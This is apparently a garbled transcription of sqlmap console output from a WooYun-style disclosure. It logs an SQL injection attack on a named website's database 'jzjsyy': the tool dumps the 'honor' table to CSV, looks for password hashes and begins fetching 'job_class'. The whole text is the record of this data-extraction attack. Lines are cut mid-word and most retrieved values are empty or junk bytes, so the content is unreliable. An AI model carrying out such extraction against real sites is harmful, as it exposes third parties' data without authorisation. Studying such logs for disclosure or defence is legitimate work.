 w unpack it into distinct queries to be able to retrieve the output even if we a
re going blind
[18:52:49] [INFO] retrieved:
[18:52:54] [INFO] retrieved: A
[18:53:21] [CRITICAL] unable to connect to the target url or proxy, sqlmap is
ing to retry the request
[18:53:24] [INFO] retrieved:
[18:53:25] [INFO] retrieved:
[18:53:26] [INFO] retrieved:
[18:53:28] [INFO] retrieved:
[18:53:29] [INFO] retrieved:
[18:53:30] [INFO] analyzing table dump for possible password hashes
Database: jzjsyy
Table: honor
[1 entry]
| honorid | img | name | bili
| kuan | chang | shunxu
|
| \x02, A\x02, , , , , | \x02, A\x02, , , , , | \x02, A\x02, , , , , | \x02, A
02, , , , , | \x02, A\x02, , , , , | \x02, A\x02, , , , , | \x02, A\x02, , , ,
|
[18:53:31] [INFO] table 'jzjsyy.honor' dumped to CSV file 'E:\SqlMap\SQLMAP~1\
n\output\www.jzjsxy.com\dump\jzjsyy\honor.csv'
[18:53:31] [INFO] fetching columns for table 'job_class' in database 'jzjsyy'
[18:53:31] [INFO] fetching entries for table 'job_class' in database 'jzjsyy'
[18:53:31] [INFO] the SQL query provided has more than one field. sqlmap will
w unpack it into distinct queries to be able to retrieve the output even if we
re going blind
[18:53:31] [INFO] retrieved:
[18:53:33] [INFO] retrieved:
www.wooyun.org